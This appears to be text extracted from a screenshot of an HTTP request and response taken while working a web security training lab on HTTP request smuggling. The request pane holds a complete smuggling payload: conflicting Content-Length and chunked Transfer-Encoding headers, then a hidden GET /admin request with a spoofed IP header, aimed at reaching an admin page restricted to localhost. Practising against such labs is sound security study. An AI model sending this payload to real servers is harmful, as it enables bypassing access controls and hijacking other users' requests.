 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 199\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 GET /admin HTTP/1.1\r\n
9 X-tlAXuA-Ip: 207.35.79.66\r\n
0 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
1 Content-Type: application/x-www-form-urlencoded\r\n
2 content-length: 300\r\n
3 \r\n
4 search=\r\n
5
Response
Pretty Raw Hex Render \n
Exploiting
HTTP request
smuggling to
reveal front-
end request
rewriting
LAB Not solved
Back to lab description
Home | My account
Admin interface only available if logged in as an
administrator, or if requested from 127.0.0.1